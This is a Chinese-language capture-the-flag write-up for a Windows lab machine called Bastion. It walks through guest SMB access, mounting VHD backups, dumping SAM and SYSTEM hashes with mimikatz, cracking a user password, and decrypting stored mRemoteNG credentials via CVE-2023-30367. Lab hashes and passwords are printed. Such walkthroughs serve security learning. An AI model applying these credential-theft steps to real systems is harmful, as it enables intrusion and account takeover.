W Easy-Bastion

信息搜集

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)

| ssh-hostkey:

| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)

| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)

|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)

25/tcp closed smtp

110/tcp closed pop3

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC入侵 & 驻足



smb guest登录策略

对smb进行枚举

开启了guest登录策略,随机的用户名都会映射为guest用户



发现备份文件夹

其中有个 note.txt 和 文件夹 WindowsImageBackup

Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.

系统管理员:请不要将整个备份文件传输到本地,到子公司的 VPN 太慢了。挂载磁盘





有两个vhd文件,分别进行挂载,只有一个盘里有东西



转储 SAM & SYSTEM

先看看能不能把默认账密搞到手

利用mimikatz解密

RID : 000001f4 (500)

User : Administrator

Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID : 000001f5 (501)

User : Guest

RID : 000003e8 (1000)

User : L4mpje

Hash NTLM: 26112010952d963c8dc4217daec986d9拿到彩虹表查下



L4mpje:bureaulampjeopenssh连接



ssh直接上去了

权限提升

上传winpeas



上传 winpeas 先进行一波收集,常见的攻击向量都没什么可用的

还有一个攻击向量是受攻击程序,但是用户权限太低了,连列出计算机安装的应用程序都做不到



我只能手动去翻翻Program Files了

利用受攻击软件 mRemoteNG CVE-2023-30367 获取管理员密码

mRemoteNG 是一个开源、多协议的远程连接管理器,支持多种远程连接协议,如 RDP(远程桌面)、VNC、SSH、Telnet 等。它通过集中化的管理界面,帮助用户快速组织和访问多台服务器或设备。



下载下来看看版本,1.76.11



请注意,配置密码加密和连接文件加密是不同的设置。配置密码加密仅用于加密配置文件中的密码,而连接文件加密用于加密整个配置文件本身。

此漏洞通过从内存中转储已解密的配置来绕过连接文件加密。但是不包含配置文件加密的密码(默认密钥 mR3m ),如果已设置自定义配置密码加密密钥/密码,攻击者仍必须猜测自定义密钥。(参见 mremoteng-decrypt.py 部分)

确定加密的配置文件位置

l4mpje@BASTION C:\Users\L4mpje>dir c:\ /s /b | find "confCons.xml"

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1402277353.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1402339071.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1402379227.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403070644.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403100488.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403220026.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403261268.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403272831.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403433299.backup

c:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.20190222-1403486580.backup

aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==利用脚本:S1lkys/CVE-2023-30367-mRemoteNG-password-dumper: Original PoC for CVE-2023-30367 (github.com)

解密如下

administrator:thXLHM96BeKL0ER2